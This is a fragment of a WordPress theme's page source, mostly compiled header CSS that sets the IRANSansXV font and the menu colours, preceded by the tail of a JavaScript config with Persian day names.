0647","\u0633\u0647\u200c\u0634\u0646\u0628\u0647","\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647","\u067e\u0646\u062c\u200c\u0634\u0646\u0628\u0647","\u062c\u0645\u0639\u0647","\u0634\u0646\u0628\u0647"],"day_names_short":["\u06cc","\u062f","\u0633","\u0686","\u067e","\u062c","\u0634"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"IRANSansXV";src:local("IRANSansXV"),url("https://sevinagroup.com/wp-content/uploads/2025/11/IRANSansXV.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:IRANSansXV;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:IRANSansXV;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-family:IRANSansXV;font-weight:600}.td-mobile-content .sub-menu a{font-family:IRANSansXV;font-weight:600}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:IRANSansXV}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:IRANSansXV}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:IRANSansXV}.td-page-title,.td-category-title-holder .td-page-title{font-family:IRANSansXV}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:IRANSansXV}.td-page-content h1,.wpb_text_column h1{font-family:IRANSansXV}.td-page-content h2,.wpb_text_column h2{font-family:IRANSansXV}.td-page-content h3,.wpb_text_column h3{font-family:IRANSansXV}.td-page-content h4,.wpb_text_column h4{font-family:IRANSansXV}.td-page-content h5,.wpb_text_column h5{font-family:IRANSansXV}.td-page-content h6,.wpb_text_column h6{font-family:IRANSansXV}body,p{font-family:IRANSansXV}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{font-family:IRANSansXV}#bbpress-forums .hentry .bbp-forum-title,#bbpress-forums .hentry .bbp-topic-permalink{font-family:IRANSansXV}#bbpress-forums .bbp-forums-list li{font-family:IRANSansXV}#bbpress-forums .bbp-forum-info .bbp-forum-content{font-family:IRANSansXV}#bbpress-forums div.bbp-forum-author a.bbp-author-name,#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name,#bbpress-forums div.bbp-search-author a.bbp-author-name,#bbpress-forums .bbp-forum-freshness .bbp-author-name,#bbpress-forums .bbp-topic-freshness a:last-child{font-family:IRANSansXV}#bbpress-forums .hentry .bbp-topic-content p,#bbpress-forums .hentry .bbp-reply-content p{font-family:IRANSansXV}#bbpress-forums div.bbp-template-notice p{font-family:IRANSansXV}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:IRANSansXV}#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-by a,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-topic-started-in a{font-family:IRANSansXV}.white-popup-block:before{background-image:url('https://donyaeweb.ir/laboratory/wp-content/uploads/2020/03/2.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:IRANSansXV}.woocommerce{font-family:IRANSansXV}:root{--td_theme_color:#323246;--td_slider_text:rgba(50,50,70,0.7);--td_mobile_menu_color:#323246;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#1e73be;--td_default_google_font_1:IRANSansXV;--td_default_google_font_2:IRANSansXV;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}@font-face{font-family:"IRANSansXV";src:local("IRANSansXV"),url("https://sevinagroup.com/wp-content/uploads/2025/11/IRANSansXV.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#323246}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#323246}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#323246!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#323246}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#323246}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#323246!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:IRANSansXV;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:IRANSansXV;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#323246}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:IRANSansXV}.td_module_wrap .td-post-author-name a{font-family:IRANSansXV}.td-post-date .entry-date{font-family:IRANSansXV}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:IRANSansXV}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:IRANSansXV}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:IRANSansXV}.top-header-menu .menu-item-has-children li a{font-family:IRANSansXV}.td_mod_mega_menu .item-details a{font-family:IRANSansXV;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:IRANSansXV;font-size:12px;font-weight:600}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:IRANSansXV}.td-excerpt,.td_module_14 .td-excerpt{font-family:IRANSansXV}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:IRANSansXV}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:IRANSansXV}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:IRANSansXV}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:IRANSansXV}.td_module_wrap .td-module-title{font-family:IRANSansXV}.td_module_1 .td-module-title{font-family:IRANSansXV}.td_module_2 .td-module-title{font-family:IRANSansXV}.td_module_3 .td-module-title{font-family:IRANSansXV}.td_module_4 .td-module-title{font-family:IRANSansXV}.td_module_5 .td-module-title{font-family:IRANSansXV}.td_module_6 .td-module-title{font-family:IRANSansXV}.td_module_7 .td-module-title{font-family:IRANSansXV}.td_module_8 .td-module-title{font-family:IRANSansXV}.td_module_9 .td-module-title{font-family:IRANSansXV}.td_module_10 .td-module-title{font-family:IRANSansXV}.td_module_11 .td-module-title{font-family:IRANSansXV}.td_module_12 .td-module-title{font-family:IRANSansXV}.td_module_13 .td-module-title{font-family:IRANSansXV}.td_module_14 .td-module-title{font-family:IRANSansXV}.td_module_15 .entry-title{font-family:IRANSansXV}.td_module_16 .td-module-title{font-family:IRANSansXV}.td_module_17 .td-module-title{font-family:IRANSansXV}.td_module_18 .td-module-title{font-family:IRANSansXV}.td_module_19 .td-module-title{font-family:IRANSansXV}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:IRANSansXV}.td_block_trending_now .entry-title{font-family:IRANSansXV}.td_module_mx1 .td-module-title{font-family:IRANSansXV}.td_module_mx2 .td-module-title{font-family:IRANSansXV}.td_module_mx3 .td-module-title{font-family:IRANSansXV}.td_module_mx4 .td-module-title{font-family:IRANSansXV}.td_module_mx5 .td-module-title{font-family:IRANSansXV}.td_module_mx6 .td-module-title{font-family:IRANSansXV}.td_module_mx7 .td-module-title{font-family:IRANSansXV}.td_module_mx8 .td-module-title{font-family:IRANSansXV}.td_module_mx9 .td-module-title{font-family:IRANSansXV}.td_module_mx10 .td-module-title{font-family:IRANSansXV}.td_module_mx11 .td-module-title{font-family:IRANSansXV}.td_module_mx12 .td-module-title{font-family:IRANSansXV}.td_module_mx13 .td-module-title{font-family:IRANSansXV}.td_module_mx14 .td-module-title{font-family:IRANSansXV}.td_module_mx15 .td-module-title{font-family:IRANSansXV}.td_module_mx16 .td-module-title{font-family:IRANSansXV}.td_module_mx17 .td-module-title{font-family:IRANSansXV}.td_module_mx18 .td-module-title{font-family:IRANSansXV}.td_module_mx19 .td-module-title{font-family:IRANSansXV}.td_module_mx20 .td-module-title{font-family:IRANSansXV}.td_module_mx21 .td-module-title{font-family:IRANSansXV}.td_module_mx22 .td-module-title{font-family:IRANSansXV}.td_module_mx23 .td-module-title{font-family:IRANSansXV}.td_module_mx24 .td-module-title{font-family:IRANSansXV}.td_module_mx25 .td-module-title{font-family:IRANSansXV}.td_module_mx26 .td-module-title{font-family:IRANSansXV}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:IRANSansXV}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:IRANSansXV}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:IRANSansXV}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:IRANSansXV}.post .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-default .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-1 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-2 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-3 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-4 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-5 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-6 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-7 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-8 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-9 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-10 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-11 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-12 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-13 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-content p,.td-post-content{font-family:IRANSansXV}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:IRANSansXV}.post .td_quote_box p,.page .td_quote_box p{font-family:IRANSansXV}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:IRANSansXV}.td-post-content li{font-family:IRANSansXV}.td-post-content h1{font-family:IRANSansXV}.td-post-content h2{font-family:IRANSansXV}.td-post-content h3{font-family:IRANSansXV}.td-post-content h4{font-family:IRANSansXV}.td-post-content h5{font-family:IRANSansXV}.td-post-content h6{font-family:IRANSansXV}.post .td-category a{font-family:IRANSansXV}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:IRANSansXV}.post header .td-post-date .entry-date{font-family:IRANSansXV}.post header .td-post-views span,.post header .td-post-comments{font-family:IRANSansXV}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:IRANSansXV}.post .td-post-next-prev-content span{font-family:IRANSansXV}.post .td-post-next-prev-content a{font-family:IRANSansXV}.post .author-box-wrap .td-author-name a{font-family:IRANSansXV}.post .author-box-wrap .td-author-url a{font-family:IRANSansXV}.post .author-box-wrap .td-author-description{font-family:IRANSansXV}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:IRANSansXV}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:IRANSansXV}.td_block_related_posts .entry-title a{font-family:IRANSansXV}.post .td-post-share-title{font-family:IRANSansXV}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:IRANSansXV}.footer-text-wrap{font-family:IRANSansXV}.td-sub-footer-copy{font-family:IRANSansXV}.td-sub-footer-menu ul li a{font-family:IRANSansXV}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:IRANSansXV}.td-trending-now-display-area .entry-title{font-family:IRANSansXV}.page-nav a,.page-nav span{font-family:IRANSansXV}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:IRANSansXV}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:IRANSansXV}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:IRANSansXV}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:IRANSansXV}.woocommerce .product .summary .product_title{font-family:IRANSansXV}.category .td-category a{font-family:IRANSansXV}@font-face{font-family:"IRANSansXV";src:local("IRANSansXV"),url("https://sevinagroup.com/wp-content/uploads/2025/11/IRANSansXV.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:IRANSansXV;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:IRANSansXV;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-family:IRANSansXV;font-weight:600}.td-mobile-content .sub-menu a{font-family:IRANSansXV;font-weight:600}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:IRANSansXV}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:IRANSansXV}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:IRANSansXV}.td-page-title,.td-category-title-holder .td-page-title{font-family:IRANSansXV}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:IRANSansXV}.td-page-content h1,.wpb_text_column h1{font-family:IRANSansXV}.td-page-content h2,.wpb_text_column h2{font-family:IRANSansXV}.td-page-content h3,.wpb_text_column h3{font-family:IRANSansXV}.td-page-content h4,.wpb_text_column h4{font-family:IRANSansXV}.td-page-content h5,.wpb_text_column h5{font-family:IRANSansXV}.td-page-content h6,.wpb_text_column h6{font-family:IRANSansXV}body,p{font-family:IRANSansXV}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{font-family:IRANSansXV}#bbpress-forums .hentry .bbp-forum-title,#bbpress-forums .hentry .bbp-topic-permalink{font-family:IRANSansXV}#bbpress-forums .bbp-forums-list li{font-family:IRANSansXV}#bbpress-forums .bbp-forum-info .bbp-forum-content{font-family:IRANSansXV}#bbpress-forums div.bbp-forum-author a.bbp-author-name,#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name,#bbpress-forums div.bbp-search-author a.bbp-author-name,#bbpress-forums .bbp-forum-freshness .bbp-author-name,#bbpress-forums .bbp-topic-freshness a:last-child{font-family:IRANSansXV}#bbpress-forums .hentry .bbp-topic-content p,#bbpress-forums .hentry .bbp-reply-content p{font-family:IRANSansXV}#bbpress-forums div.bbp-template-notice p{font-family:IRANSansXV}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:IRANSansXV}#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-by a,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-topic-started-in a{font-family:IRANSansXV}.white-popup-block:before{background-image:url('https://donyaeweb.ir/laboratory/wp-content/uploads/2020/03/2.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:IRANSansXV}.woocommerce{font-family:IRANSansXV}:root{--td_theme_color:#323246;--td_slider_text:rgba(50,50,70,0.7);--td_mobile_menu_color:#323246;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#1e73be;--td_default_google_font_1:IRANSansXV;--td_default_google_font_2:IRANSansXV;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}@font-face{font-family:"IRANSansXV";src:local("IRANSansXV"),url("https://sevinagroup.com/wp-content/uploads/2025/11/IRANSansXV.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#323246}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#323246}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#323246!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#323246}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#323246}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content 